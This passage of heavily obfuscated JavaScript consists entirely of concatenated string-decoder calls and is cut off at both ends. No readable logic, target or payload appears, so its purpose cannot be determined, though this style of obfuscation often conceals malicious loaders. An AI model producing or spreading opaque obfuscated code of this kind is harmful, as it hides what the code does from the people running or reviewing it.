')+V(0x67a,'ZVO)')+V(0x113a,'o1U[')+V(0x57b,'baoz')+V(0x993,'yp7h')+V(0x503,'qn]Q')+V(0x741,'Iu]!')+V(0x10fd,'cgc1')+V(0x105e,'xlaH')+V(0xab6,'n7S8')+V(0x17d,'IbY7')+V(0xd8b,'4Xa(')+V(0x13bc,'q]^Y')+V(0x438,'BKDL')+V(0xa7d,'Kl%L')+V(0x5de,'NgbE')+V(0x882,'$xh9')+V(0x387,'*NwI')+V(0x607,'exNx')+V(0x98e,'T^zC')+V(0xfdd,'Iu]!')+V(0xd38,'o1U[')+V(0x66b,'Emwn')+V(0x1bf,'4Xa(')+V(0x1df,'n7S8')+V(0x3bb,'ag*h')+V(0xb56,'3#])')+V(0x1059,'Emwn')+V(0x1216,'$xh9')+V(0x410,'mM9Q')+V(0x1274,'4Xa(')+V(0x8a3,'qn]Q')+V(0x2ac,'WPQk')+V(0x74f,'6@aD')+V(0x1345,'aN)M')+V(0x7c9,'#$Fe')+V(0xaf6,'*NwI')+V(0xbf2,'*Ahq')+V(0x6fe,'yp7h')+V(0x898,'FL5w')+V(0xdfa,'WPQk'))+(V(0x12ce,'FXFy')+V(0x592,'exNx')+V(0x10e0,'FL5w')+V(0x7ee,']mP4')+V(0xe20,'Iu]!')+V(0x5d3,'#$Fe')+V(0x49d,'*Ahq')+V(0x4b5,'g&In')+V(0xd00,'Vl$4')+V(0x319,'4lEd')+V(0x8f9,'qn]Q')+V(0x864,'Emwn')+V(0x880,'#$Fe')+V(0xe92,'n7S8')+V(0x47d,'baoz')+V(0xd91,'9RHK')+V(0x13d6,'mM9Q')+V(0x140b,'*Ahq')+V(0x4a4,'6K5!')+V(0x530,'baoz')+V(0x97e,'IbY7')+V(0x13b,'cgc1')+V(0x1bb,'mM9Q')+V(0x27c,'q]^Y')+V(0x363,'$xh9')+V(0x12d3,'auI^')+V(0xc7f,'iTr9')+V(0x139a,'auI^')+V(0xb51,'WPQk')+V(0x1056,'o1U[')+V(0xc52,'exNx')+V(0x13a0,'[IDB')+V(0xb19,'BKDL')+V(0xf37,'Vl$4')+V(0x219,'xlaH')+V(0xbb5,'ag*h')+V(0xcc5,'auI^')+V(0x398,'Emwn')+V(0xc62,'Q4Gs')+V(0x754,'JYo9')+V(0x5b3,'*Ahq')+V(0x36f,'WPQk')+V(0x622,'Iu]!')+V(0xc30,'auI^')+V(0x869,'CJLK')+V(0x8f1,'o1U[')+V(0x7cb,'q]^Y')+V(0xde8,'*Ahq')+V(0x10fe,'ZVO)')+V(0xaec,'NgbE')+V(0xac3,'9RHK')+V(0x4f7,'9eG8')+V(0x189,'Emwn')+V(0x710,'Iu]!')+V(0x12f9,'cgc1')+V(0x56c,'IbY7')+V(0x1196,'baoz')+V(0x496,'aN)M')+V(0x751,'cgc1')+V(0xa3b,'WPQk')+V(0x1167,'9eG8')+V(0x1093,'iTr9')+V(0xa95,'cgc1')+V(0x1424,'Vl$4')+V(0x5f9,'#$Fe')+V(0x1193,'#$Fe')+V(0xa32,'o1U[')+V(0xe27,'eHsH')+V(0x29f,'auI^')+V(0x103b,'Kl%L')+V(0xa07,'7G)G')+V(0x9f1,'$xh9')+V(0x1483,'Emwn')+V(0x178,'T^zC')+V(0xaf5,'*NwI')+V(0x727,'g&In')+V(0xe0c,'Pzzt')+V(0xae9,'aN)M')+V(0xca3,'ag*h')+V(0x642,'yp7h')+V(0x1270,'o1U[')+V(0xfed,'ZVO)')+V(0x79d,'cgc1')+V(0x13c8,'NgbE')+V(0x122c,'FL5w')+V(0x447,'#$Fe')+V(0xb4f,'9RHK')+V(0x888,'Iu]!')+V(0x37b,'n7S8')+V(0xfd4,'NgbE')+V(0x420,'3#])')+V(0x1336,'WPQk')+V(0x9b3,'4Xa(')+V(0xbac,'Q4Gs')+V(0xd5d,'Vl$4')+V(0x51e,'JYo9')+V(0x10c8,'Kl%L')+V(0x694,'aN)M')+V(0x8cb,'*NwI')+V(0x107e,'kfyk')+V(0x172,'Pzzt')+V(0x108d,'3#])')+V(0x421,'*zvu')+V(0x35b,'BKDL')+V(0xd3a,'3#])')+V(0x119e,'CJLK')+V(0x1037,'ag*h')+V(0x13ef,'Emwn')+V(0x2e1,'baoz')+V(0x109d,'$xh9')+V(0xc32,'FL5w')+V(0x125e,'mM9Q')+V(0xd23,'n7S8')+V(0x18f,'g&In')+V(0x13d8,'Kl%L')+V(0x9fc,'Iu]!')+V(0x425,'kfyk')+V(0x10f,'kfyk')+V(0xe9e,'6K5!')+V(0x1d8,'yp7h')+V(0x1112,'6K5!')+V(0xf07,'Vl$4')+V(0x3bc,'fOz!')+V(0x8d9,'T^zC')+V(0x767,'*zvu')+V(0xe81,'NgbE')+V(0x4e2,'JYo9')+V(0x416,'g&In')+V(0x357,'q]^Y')+V(0xc5a,'baoz')+V(0xc98,'Q4Gs')+V(0xd36,'WPQk')+V(0x124d,'mM9Q')+V(0x1102,'BKDL')+V(0x382,'*Ahq')+V(0x8a0,'FXFy')+V(0x1028,'mM9Q')+V(0xa15,'yp7h')+V(0x135,'auI^')+V(0xe17,'WPQk')+V(0xccf,'FXFy')+V(0x4f5,'BKDL')+V(0xb1a,'6K5!')+V(0x5e1,'CJLK')+V(0x64f,'Vl$4')+V(0x51f,'BKDL')+V(0x5b1,'WPQk')+V(0xf83,'JYo9')+V(0xb46,'xlaH')+V(0x908,'baoz')+V(0x1499,'T^zC')+V(0x102f,'Kl%L')+V(0xa71,'qn]Q')+V(0xf99,'FL5w')+V(0xd3c,'ag*h')+V(0x11d7,'5Zy1')+V(0x12d5,'auI^')+V(0x60f,'baoz')+V(0xa67,'ZVO)')+V(0x510,'3#])')+V(0x5d9,'mM9Q')+V(0xff6,'kfyk')+V(0x11fe,'kfyk')+V(0x1151,'9eG8')+V(0x1055,'cgc1')+V(0x88f,'eHsH')+V(0x98d,'auI^')+V(0x1300,'4lEd')+V(0xeae,'xlaH')+V(0xdec,'o1U[')+V(0x112c,'WPQk')+V(0x463,'7G)G')+V(0xa9e,'n7S8')+V(0x9b6,'Vl$4')+V(0x11f1,'Pzzt')+V(0x104c,'Q4Gs')+V(0x1233,'IbY7')+V(0xa04,'9RHK')+V(0x1460,'FL5w')+V(0x296,'NgbE')+V(0xbe1,'baoz')+V(0x116c,'ZVO)')+V(0x11d4,'Q4Gs')+V(0x120c,'n7S8')+V(0x7dd,'fOz!')+V(0x153,'6@aD')+V(0xbbc,'ag*h')+V(0x1042,'T^zC')+V(0x273,'mM9Q')+V(0x13a8,'4Xa(')+V(0x51c,'Iu]!')+V(0xca0,'Iu]!')+V(0x149a,'Iu]!')+V(0x13d2,'5Zy1')+V(0xc92,'*Ahq')+V(0x3bd,'4Xa(')+V(0x10a6,'g&In')+V(0xc89,'o1U[')+V(0x12ae,'[IDB')+V(0x98c,'kfyk'))+(V(0x26e,'Q4Gs')+V(0xf4c,'iTr9')+V(0x5a7,'xlaH')+V(0xab5,'q]^Y')+V(0x468,'6@aD')+V(0x1310,'T^zC')+V(0x1241,'BKDL')+V(0xc37,'3#])')+V(0x3de,'ag*h')+V(0xb33,'*Ahq')+V(0x35c,'*Ahq')+V(0x1478,'NgbE')+V(0x868,'Vl$4')+V(0x244,'CJLK')+V(0xa6e,'Kl%L')+V(0xf4f,'*zvu')+V(0x185,'3#])')+V(0x843,'ag*h')+V(0xf5c,'*NwI')+V(0xf52,'fOz!')+V(0x111a,'kfyk')+V(0x139d,'eHsH')+V(0xe7e,'FXFy')+V(0xc22,'4lEd')+V(0xf41,'Pzzt')+V(0x966,'kfyk')+V(0x7e0,'o1U[')+V(0x465,'IbY7')+V(0x5e5,'9eG8')+V(0x259,'6K5!')+V(0x5d0,'ag*h')+V(0xfd8,'FXFy')+V(0x128a,'4lEd')+V(0x105c,'Iu]!')+V(0xefc,'5Zy1')+V(0xad1,'[IDB')+V(0x107a,'xlaH')+V(0x982,'q]^Y')+V(0xb4d,'baoz')+V(0x13c,'ZVO)')+V(0x38e,'*zvu')+V(0x4b2,'IbY7')+V(0x1074,'xlaH')+V(0x6ca,'Kl%L')+V(0xeb3,'q]^Y')+V(0x862,'Vl$4')+V(0x536,']mP4')+V(0x62e,'CJLK')+V(0xde0,'6K5!')+V(0x1239,'kfyk')+V(0xaa3,'JYo9')+V(0xb70,'g&In')+V(0x426,'3#])')+V(0x13b3,'FL5w')+V(0xcc9,']mP4')+V(0x220,'ZVO)')+V(0xda5,'aN)M')+V(0x7e9,'eHsH')+V(0x1325,'FXFy')+V(0xe23,'Emwn')+V(0x14a,'IbY7')+V(0x63a,'5Zy1')+V(0x6a1,'WPQk')+V(0x9d3,'n7S8')+V(0x94d,'*Ahq')+V(0x6e9,'9eG8')+V(0x45e,'6K5!')+V(0xd03,'q]^Y')+V(0x47c,'Kl%L')+V(0x371,'q]^Y')+V(0xb2a,'aN)M')+V(0x1a1,'4Xa(')+V(0x407,'auI^')+V(0x19b,'CJLK')+V(0x5e0,'Iu]!')+V(0xb05,'FXFy')+V(0x45b,'cgc1')+V(0x678,'exNx')+V(0x2c2,'NgbE')+V(0x10a4,'NgbE')+V(0x9f6,'cgc1')+V(0xb11,'eHsH')+V(0xff8,'6@aD')+V(0x540,'[IDB')+V(0x108c,'Q4Gs')+V(0x1394,'eHsH')+V(0xdaf,'IbY7')+V(0x367,'o1U[')+V(0x7ad,'[IDB')+V(0x1188,'FXFy')+V(0x202,'Iu]!')+V(0x797,'[IDB')+V(0x10a7,'Iu]!')+V(0xd5e,'eHsH')+V(0x3be,'FL5w')+V(0xf68,'ZVO)')+V(0x1138,'o1U[')+V(0xd17,'n7S8')+V(0x7c3,'CJLK')+V(0x677,'kfyk')+V(0x33c,'qn]Q')+V(0x3cc,'#$Fe')+V(0x316,'xlaH')+V(0xc91,'Kl%L')+V(0x1005,'yp7h')+V(0x1045,'n7S8')+V(0x12e7,'Kl%L')+V(0x10f8,'aN)M')+V(0xd8d,'q]^Y')+V(0x138a,'eHsH')+V(0x559,'ZVO)')+V(0x102,'Kl%L')+V(0x182,'*zvu')+V(0xf4d,'4Xa(')+V(0x283,'Emwn')+V(0x4e0,'ag*h')+V(0x9cf,'Kl%L')+V(0xb2d,'Iu]!')+V(0x249,'Emwn')+V(0xf27,'exNx')+V(0x12c4,'WPQk')+V(0x8fe,'*Ahq')+V(0x76c,'6K5!')+V(0xee3,'FXFy')+V(0x723,'exNx')+V(0x1027,'*zvu')+V(0x3c7,'*NwI')+V(0x479,'JYo9')+V(0xc29,'Emwn')+V(0xf0a,'9RHK')+V(0x601,'[IDB')+V(0xa49,'4lEd')+V(0x1ce,']mP4')+V(0xba7,'yp7h')+V(0x142d,'T^zC')+V(0xa0b,'n7S8')+V(0xb3f,'o1U[')+V(0xc4a,'4lEd')+V(0x1144,'n7S8')+V(0x13e6,'6K5!')+V(0x113c,'*NwI')+V(0x294,'Iu]!')+V(0xf94,'CJLK')+V(0x1e6,'auI^')+V(0x3f5,'exNx')+V(0x1120,'auI^')+V(0xcc3,'baoz')+V(0x1413,'FXFy')+V(0xdde,'ag*h')+V(0x59d,'Kl%L')+V(0x96f,'xlaH')+V(0x9bd,'ag*h')+V(0xc81,'eHsH')+V(0xb96,'5Zy1')+V(0x15e,'exNx')+V(0xf84,'Iu]!')+V(0x1291,'FXFy')+V(0x134,'xlaH')+V(0x668,'n7S8')+V(0xb38,'*Ahq')+V(0xea,'auI^')+V(0x5f7,'kfyk')+V(0x8b2,'*NwI')+V(0x4e3,'5Zy1')+V(0x917,'baoz')+V(0x53c,'n7S8')+V(0x92b,'4Xa(')+V(0x452,'$xh9')+V(0xcb4,'4lEd')+V(0xc25,'iTr9')+V(0x4dd,'auI^')+V(0x7d1,'CJLK')+V(0x9da,'[IDB')+V(0x93e,'fOz!')+V(0xe68,'7G)G')+V(0x11b5,'n7S8')+V(0x1a7,'FL5w')+V(0x1145,'*NwI')+V(0x88c,'$xh9')+V(0x682,'aN)M')+V(0x10ae,'yp7h')+V(0x149,'6@aD')+V(0x205,'Q4Gs')+V(0x115e,'g&In')+V(0x125a,'#$Fe')+V(0xa21,'$xh9')+V(0x381,'9RHK')+V(0x322,'Kl%L')+V(0x59e,'*zvu')+V(0x12f2,']mP4')+V(0x764,'exNx')+V(0x132d,'baoz')+V(0x4bf,'mM9Q')+V(0x1064,'6K5!')+V(0x7f0,'ag*h')+V(0xb30,'T^zC')+V(0x48c,'CJLK')+V(0x12c1,'auI^')+V(0x11a8,'exNx')+V(0x11d0,'fOz!'))+(V(0x427,'Kl%L')+V(0xee0,'mM9Q')+V(0x13e7,'*Ahq')+V(0x360,'kfyk')+V(0x977,'Iu]!')+V(0x9bb,'JYo9')+V(0xbb7,']mP4')+V(0x34a,'iTr9')+V(0x4ff,'[IDB')+V(0x18d,'Q4Gs')+V(0x77f,'FL5w')+V(0xba0,'BKDL')+V(0xe7a,'g&In')+V(0xc43,'9eG8')+V(0x1201,'3#])')+V(0x124c,'FXFy')+V(0x1ec,'FL5w')+V(0x124,'BKDL')+V(0x349,'IbY7')+V(0xebf,'eHsH')+V(0xf39,'FL5w')+V(0x10ac,'Kl%L')+V(0xdc7,'g&In')+V(0x68e,'Emwn')+V(0x165,'WPQk')+V(0xf8a,'Vl$4')+V(0x9c1,'cgc1')+V(0x1470,'6K5!')+V(0x1035,'*zvu')+V(0x146e,'kfyk')+V(0x6c0,'FL5w')+V(0xb02,'$xh9')+V(0x541,'n7S8')+V(0x342,'Iu]!')+V(0x34c,'fOz!')+V(0x12f7,'exNx')+V(0x1125,'$xh9')+V(0x6d0,'FL5w')+V(0x258,'Pzzt')+V(0x1b1,'n7S8')+V(0xa51,'4Xa(')+V(0xcdb,'Vl$4')+V(0x6da,'baoz')+V(0x8e4,'4Xa(')+V(0x32f,'iTr9')+V(0xf5e,'ag*h')+V(0x1276,'Iu]!')+V(0xbcc,'4Xa(')+V(0x603,'n7S8')+V(0x1438,'qn]Q')+V(0x1160,'6@aD')+V(0x10f0,'WPQk')+V(0xd31,'cgc1')+V(0x13a3,'ag*h')+V(0xaea,'fOz!')+V(0x1eb,'JYo9')+V(0x75b,'fOz!')+V(0x753,'*zvu')+V(0x72f,'iTr9')+V(0x75c,'Kl%L')+V(0x43b,'5Zy1')+V(0x711,'9RHK')+V(0xbda,'Q4Gs')+V(0x442,'mM9Q')+V(0x840,'IbY7')+V(0xec,'5Zy1')+V(0xee7,'Kl%L')+V(0x4f2,'iTr9')+V(0x13f1,'$xh9')+V(0x6af,'BKDL')+V(0x3d4,'6K5!')+V(0xa79,'3#])')+V(0x114e,'g&In')+V(0xc67,'#$Fe')+V(0xb81,'Iu]!')+V(0x10ba,'ag*h')+V(0x1133,'Emwn')+V(0x508,'Iu]!')+V(0xeb2,'4lEd')+V(0x617,'BKDL')+V(0xa33,'cgc1')+V(0xbcb,'*NwI')+V(0xd50,'4lEd')+V(0x6c1,'g&In')+V(0x11fd,'*zvu')+V(0xc63,'$xh9')+V(0x12e1,'5Zy1')+V(0x72c,'9RHK')+V(0xde5,']mP4')+V(0x1242,'$xh9')+V(0xea1,'cgc1')+V(0xd79,'4Xa(')+V(0xff0,'FXFy')+V(0x1031,'FXFy')+V(0x7d3,'NgbE')+V(0x12d,'auI^')+V(0xd4e,'IbY7')+V(0x56b,'q]^Y')+V(0xed,'IbY7')+V(0x11bd,'qn]Q')+V(0xbad,'5Zy1')+V(0x6a5,'BKDL')+V(0xd32,']mP4')+V(0xf53,'#$Fe')+V(0xe7d,'7G)G')+V(0x266,'*Ahq')+V(0x12e,'WPQk')+V(0xf3,'qn]Q')+V(0x7b6,'Pzzt')+V(0xb55,'*NwI')+V(0x610,']mP4')+V(0x786,'[IDB')+V(0x11a0,'auI^')+V(0x14e,'[IDB')+V(0xeff,'4Xa(')+V(0xcee,'eHsH')+V(0xc00,'n7S8')+V(0x11bc,'JYo9')+V(0xe0e,'ag*h')+V(0xa18,'ag*h')+V(0xb63,'mM9Q')+V(0xe5e,'aN)M')+V(0x106c,'Kl%L')+V(0x10ca,'o1U[')+V(0x1404,'exNx')+V(0x5c0,'T^zC')+V(0xc82,'9eG8')+V(0xf05,'*zvu')+V(0x11c4,'n7S8')+V(0xdf0,'[IDB')+V(0x3b6,'Pzzt')+V(0x814,'fOz!')+V(0x1256,'xlaH')+V(0x11eb,'FL5w')+V(0x569,'4lEd')+V(0xb35,'6@aD')+V(0xc95,'iTr9')+V(0x2dc,'Q4Gs')+V(0x5e8,'Iu]!')+V(0x233,'4Xa(')+V(0x97f,'Emwn')+V(0x10df,'Kl%L')+V(0xe06,'fOz!')+V(0x5b0,'6@aD')+V(0x380,'g&In')+V(0xb0d,'FL5w')+V(0x99f,'IbY7')+V(0x20d,'g&In')+V(0x7f2,'T^zC')+V(0x863,'5Zy1')+V(0x88a,'qn]Q')+V(0xdbf,'Vl$4')+V(0x4f6,'WPQk')+V(0x1474,'NgbE')+V(0x3c4,'3#])')+V(0x26a,'6@aD')+V(0xd93,'4Xa(')+V(0xf86,'6K5!')+V(0x8c6,'n7S8')+V(0x78a,'4Xa(')+V(0xcc6,'FL5w')+V(0x94c,']mP4')+V(0x495,'mM9Q')+V(0x10f5,'Vl$4')+V(0x125b,'exNx')+V(0xf90,'*zvu')+V(0x1bc,'iTr9')+V(0xd4d,'ZVO)')+V(0xe4e,'cgc1')+V(0xa8c,'9RHK')+V(0x85c,'7G)G')+V(0x1412,'baoz')+V(0xff7,'g&In')+V(0xe34,'iTr9')+V(0x230,'Pzzt')+V(0xbf9,'$xh9')+V(0x1378,'mM9Q')+V(0xd75,'*Ahq')+V(0x1b0,'4lEd')+V(0xb3a,'7G)G')+V(0x1220,'iTr9')+V(0xb9c,'CJLK')+V(0x41e,'iTr9')+V(0x43c,'FL5w')+V(0x2ea,'4lEd')+V(0x74c,'n7S8')+V(0x10cb,'n7S8')+V(0x11ea,'mM9Q')+V(0x1091,'4lEd')+V(0x9be,'exNx')+V(0x11d5,'*zvu')+V(0x409,'qn]Q')+V(0x1414,'7G)G')+V(0x194,'FL5w')+V(0x320,'yp7h')+V(0x10f1,'$xh9')+V(0x82b,'Emwn')+V(0x1463,'IbY7')+V(0xc94,'fOz!')+V(0xdd1,'qn]Q'))+(V(0x200,'Kl%L')+V(0x111,'*Ahq')+V(0xf59,'5Zy1')+V(0xbbd,'fOz!')+V(0x5da,'7G)G')+V(0xf1b,'CJLK')+V(0x6e8,'Kl%L')+V(0xb2f,'o1U[')+V(0x134e,'*Ahq')+V(0x12ff,'4lEd')+V(0x6dc,'Emwn')+V(0x483,'FXFy')+V(0x456,'#$Fe')+V(0x3dc,'eHsH')+V(0x1cf,'baoz')+V(0xdc1,'WPQk')+V(0x1004,'#$Fe')+V(0x13ab,'ZVO)')+V(0x73b,'Pzzt')+V(0x39d,'exNx')+V(0x7db,'IbY7')+V(0x264,'6K5!')+V(0xf72,'exNx')+V(0xc87,'3#])')+V(0x9ea,'6@aD')+V(0x1181,'CJLK')+V(0x114,'#$Fe')+V(0x84a,'T^zC')+V(0x1445,'FL5w')+V(0x2a1,'Emwn')+V(0x1177,'FL5w')+V(0x970,'4Xa(')+V(0x27e,'3#])')+V(0xdcf,'qn]Q')+V(0x143c,'IbY7')+V(0xfc5,'Kl%L')+V(0xe93,'Vl$4')+V(0x873,'7G)G')+V(0xe66,'9eG8')+V(0x3ae,'exNx')+V(0xc58,'4lEd')+V(0xcb5,'kfyk')+V(0xe08,'ag*h')+V(0x1ab,'o1U[')+V(0x1273,'WPQk')+V(0x1361,'ZVO)')+V(0xae0,'eHsH')+V(0x8b9,'Q4Gs')+V(0x25f,'BKDL')+V(0x12a5,'CJLK')+V(0x19c,'FXFy')+V(0xb9b,'BKDL')+V(0x20c,'NgbE')+V(0x408,'cgc1')+V(0x60d,'xlaH')+V(0x40e,'$xh9')+V(0xaa1,'qn]Q')+V(0x921,'ag*h')+V(0x695,'Iu]!')+V(0x1326,'6@aD')+V(0x213,'qn]Q')+V(0xbee,'g&In')+V(0x43d,'Emwn')+V(0xc54,'FL5w')+V(0xb77,'Emwn')+V(0x12da,'xlaH')+V(0xe6c,']mP4')+V(0xbf8,'Emwn')+V(0x1097,'6K5!')+V(0x477,'*Ahq')+V(0xc9d,'3#])')+V(0x11f,'4Xa(')+V(0xb83,'$xh9')+V(0x1ba,'g&In')+V(0x1203,'[IDB')+V(0x12cc,'6K5!')+V(0x6df,'baoz')+V(0xda9,'3#])')+V(0x29c,'5Zy1')+V(0x42a,']mP4')+V(0xb98,'$xh9')+V(0xf2b,'Pzzt')+V(0x574,'aN)M')+V(0x1169,'T^zC')+V(0x11ca,'9RHK')+V(0x5ee,'exNx')+V(0xc7c,'$xh9')+V(0x1289,'T^zC')+V(0x232,'$xh9')+V(0x59a,'baoz')+V(0x973,'IbY7')+V(0x142f,']mP4')+V(0x10de,'BKDL')+V(0x105d,'6@aD')+V(0xf19,'3#])')+V(0xdc9,'5Zy1')+V(0x131c,'*NwI')+V(0xe31,'iTr9')+V(0x8ec,'kfyk')+V(0xb84,'#$Fe')+V(0x1039,'FL5w')+V(0xe29,']mP4')+V(0x551,'FL5w')+V(0xd4a,'Vl$4')+V(0xa48,'9eG8')+V(0x1b6,'auI^')+V(0xc7e,'baoz')+V(0x18b,'5Zy1')+V(0xc3f,'WPQk')+V(0x1072,'baoz')+V(0xdee,'cgc1')+V(0x191,'*zvu')+V(0x190,'yp7h')+V(0xad9,'o1U[')+V(0xedb,'4Xa(')+V(0x11e8,'9RHK')+V(0x4b6,']mP4')+V(0x571,'*Ahq')+V(0xfcf,'exNx')+V(0x637,'T^zC')+V(0x1149,'exNx')+V(0x913,'exNx')+V(0xc11,'$xh9')+V(0xa24,'3#])')+V(0x6f9,'cgc1')+V(0x13f3,'Kl%L')+V(0xcb3,'Q4Gs')+V(0xc07,'FXFy')+V(0x691,'$xh9')+V(0x7c2,'CJLK')+V(0x1433,'xlaH')+V(0xe33,'Emwn')+V(0x196,'FL5w')+V(0xac9,'BKDL')+V(0xa11,'fOz!')+V(0xa30,'7G)G')+V(0xcc7,'IbY7')+V(0xfe8,'ag*h')+V(0x120b,'4Xa(')+V(0x3a7,'*Ahq')+V(0x12b8,'n7S8')+V(0x1129,'g&In')+V(0x772,'g&In')+V(0xfc2,'kfyk')+V(0xd0c,'NgbE')+V(0x833,'T^zC')+V(0x50c,'NgbE')+V(0x13c4,'xlaH')+V(0x717,'FXFy')+V(0x3e1,'cgc1')+V(0x5a3,'qn]Q')+V(0x13c6,'#$Fe')+V(0xddc,'Vl$4')+V(0x225,']mP4')+V(0xea0,'3#])')+V(0x334,'BKDL')+V(0xb75,'aN)M')+V(0x14a2,'FL5w')+V(0x9fe,'Kl%L')+V(0x492,'WPQk')+V(0x22b,'baoz')+V(0x886,']mP4')+V(0x788,'cgc1')+V(0x507,'fOz!')+V(0x98f,'JYo9')+V(0x5af,'7G)G')+V(0xbf3,'9RHK')+V(0x783,'JYo9')+V(0x68a,'9eG8')+V(0x458,'3#])')+V(0x12e5,'Q4Gs')+V(0x149f,'mM9Q')+V(0x7eb,'mM9Q')+V(0x7d6,'*zvu')+V(0xd71,'Iu]!')+V(0x8fa,'aN)M')+V(0xf66,'IbY7')+V(0x138d,'Kl%L')+V(0x11d3,'FXFy')+V(0x13df,'3#])')+V(0xcbe,'Iu]!')+V(0x5cf,'CJLK')+V(0x1067,'aN)M')+V(0x4ea,'6K5!')+V(0xc86,'Pzzt')+V(0x683,'mM9Q')+V(0x7f3,'*zvu')+V(0xd8a,'Emwn')+V(0x587,'FXFy')+V(0xb1e,'#$Fe')+V(0x6ee,'eHsH')+V(0xb13,'9eG8')+V(0x116,'xlaH')+V(0x1020,'qn]Q')+V(0x1448,'NgbE')+V(0x1211,'WPQk')+V(0xabb,'fOz!')+V(0x344,'o1U[')+V(0x146a,'#$Fe')+V(0xb8c,'g&In'))+(V(0x12fb,'JYo9')+V(0x985,']mP4')+V(0xafc,'kfyk')+V(0x1389,'fOz!')+V(0x6cb,'Vl$4')+V(0x83d,'4Xa(')+V(0x669,'Emwn')+V(0x7c0,'FL5w')+V(0x122e,'Iu]!')+V(0xb95,'qn]Q')+V(0x12a4,'$xh9')+V(0xe84,'xlaH')+V(0x22e,'*NwI')+V(0x535,'6@aD')+V(0x8c3,'Iu]!')+V(0xe22,'kfyk')+V(0xfa1,'6@aD')+V(0xd13,'baoz')+V(0xd86,'fOz!')+V(0xed9,'Emwn')+V(0x2da,'n7S8')+V(0x771,'exNx')+V(0x74b,'NgbE')+V(0x62f,'aN)M')+V(0xc18,'7G)G')+V(0x687,'ZVO)')+V(0x588,'*NwI')+V(0x11f8,'9eG8')+V(0x1d9,'JYo9')+V(0x8a6,'CJLK')+V(0x9a9,'FXFy')+V(0x947,'Vl$4')+V(0xd47,'T^zC')+V(0x849,'fOz!')+V(0x122b,'#$Fe')+V(0xf8f,'Emwn')+V(0x6c6,'9RHK')+V(0xf24,'[IDB')+V(0x8db,'4Xa(')+V(0x1288,'auI^')+V(0x181,'$xh9')+V(0xfd0,'*Ahq')+V(0xaf0,'exNx')+V(0x690,'kfyk')+V(0xb3b,'$xh9')+V(0x267,'3#])')+V(0x5ca,'q]^Y')+V(0x1284,'WPQk')+V(0x10e,'9RHK')+V(0x1000,'#$Fe')+V(0xa1a,'exNx')+V(0x762,'NgbE')+V(0x75e,'3#])')+V(0xc5b,'NgbE')+V(0xa3a,'exNx')+V(0x813,'Iu]!')+V(0x466,'aN)M')+V(0x48f,'g&In')+V(0x953,'7G)G')+V(0xf2,'n7S8')+V(0x2bc,'4lEd')+V(0x746,'*Ahq')+V(0x730,'WPQk')+V(0xfb6,'7G)G')+V(0x1b7,'q]^Y')+V(0x111b,'9RHK')+V(0x17b,'6@aD')+V(0x140a,'CJLK')+V(0x2c9,'q]^Y')+V(0x231,'Iu]!')+V(0xc4f,'Vl$4')+V(0x5f3,'Pzzt')+V(0x1417,'auI^')+V(0x1f7,'3#])')+V(0xf74,'aN)M')+V(0x2d2,'kfyk')+V(0x104a,'aN)M')+V(0xd25,'exNx')+V(0xdf8,']mP4')+V(0x494,'mM9Q')+V(0x457,'fOz!')+V(0x3fe,'*Ahq')+V(0xda2,'4lEd')+V(0xfcd,'*NwI')+V(0xe51,']mP4')+V(0x5a6,'*zvu')+V(0x116d,'NgbE')+V(0x128f,'3#])')+V(0xd77,'$xh9')+V(0x21f,'cgc1')+V(0x747,']mP4')+V(0x401,'9eG8')+V(0x10b2,'iTr9')+V(0xaed,'n7S8')+V(0xd42,'xlaH')+V(0x1200,'Emwn')+V(0x13ce,'9eG8')+V(0x2f0,'*Ahq')+V(0xaa6,'$xh9')+V(0xc7b,'9RHK')+V(0x1427,'iTr9')+V(0xf35,'qn]Q')+V(0xe77,'cgc1')+V(0x9eb,'Emwn')+V(0xb86,'auI^')+V(0x112d,'auI^')+V(0x68d,'exNx')+V(0x1096,'Q4Gs')+V(0xf60,'BKDL')+V(0x160,'9RHK')+V(0x6ab,'Vl$4')+V(0x14a4,'7G)G')+V(0x13a2,'aN)M')+V(0xcf0,'n7S8')+V(0xb50,'6K5!')+V(0xe5d,'6K5!')+V(0x1014,'ag*h')+V(0x1464,'6K5!')+V(0xa0a,'FL5w')+V(0x1171,'5Zy1')+V(0x6f1,'Pzzt')+V(0x8d1,'fOz!')+V(0x115f,'4Xa(')+V(0xc96,'ZVO)')+V(0xdbb,'*NwI')+V(0x1254,'ag*h')+V(0x1253,'eHsH')+V(0x1439,'*NwI')+V(0x8ab,'9RHK')+V(0x630,'CJLK')+V(0xcab,'JYo9')+V(0x8cc,'n7S8')+V(0x49e,'*zvu')+V(0x106b,'4lEd')+V(0x18e,'cgc1')+V(0x105a,'9RHK')+V(0x1230,'Q4Gs')+V(0x13d9,'CJLK')+V(0x92a,'o1U[')+V(0x1dd,'IbY7')+V(0x8f6,'BKDL')+V(0x97a,'Kl%L')+V(0x1163,'iTr9')+V(0x806,'JYo9')+V(0x2af,'fOz!')+V(0x127,'cgc1')+V(0x688,']mP4')+V(0xde9,'auI^')+V(0x12a6,'baoz')+V(0x9e1,'CJLK')+V(0x246,'CJLK')+V(0x527,'aN)M')+V(0x780,'4Xa(')+V(0x12fd,'Emwn')+V(0x247,'yp7h')+V(0x124a,'JYo9')+V(0x905,'BKDL')+V(0xb2c,'Emwn')+V(0xfc9,'FL5w')+V(0x39a,'T^zC')+V(0x11dd,'4Xa(')+V(0x13e8,'5Zy1')+V(0xb5b,'Iu]!')+V(0x30b,'g&In')+V(0x2c0,'cgc1')+V(0x114c,'BKDL')+V(0x2ad,'IbY7')+V(0xa29,'*zvu')+V(0xee8,'exNx')+V(0x114b,'n7S8')+V(0xb60,'JYo9')+V(0x8d0,'baoz')+V(0xd26,'ag*h')+V(0x1316,'4lEd')+V(0x149b,'4Xa(')+V(0xb67,'4Xa(')+V(0x1285,'CJLK')+V(0xf11,'ag*h')+V(0xf75,'6@aD')+V(0x37c,'yp7h')+V(0x14d,'ag*h')+V(0xd4f,'auI^')+V(0x674,'ag*h')+V(0x3f7,'CJLK')+V(0x80a,'BKDL')+V(0x290,'FXFy')+V(0xb47,'cgc1')+V(0xeba,'Iu]!')+V(0x12c9,'fOz!')+V(0xa28,'9eG8')+V(0xa41,'6@aD')+V(0xf81,'g&In')+V(0x7bb,'exNx')+V(0x353,'fOz!')+V(0x6fc,'Pzzt')+V(0x521,'baoz')+V(0x103c,'*Ahq')+V(0x38a,'9eG8')+V(0x124e,'$xh9')+V(0x671,'7G)G'))+(V(0x12ef,'FXFy')+V(0x9c4,'*zvu')+V(0x204,'mM9Q')+V(0x676,'[IDB')+V(0x556,'Pzzt')+V(0x71e,'*Ahq')+V(0xd61,'g&In')+V(0xe05,'NgbE')+V(0x7ba,'6K5!')+V(0x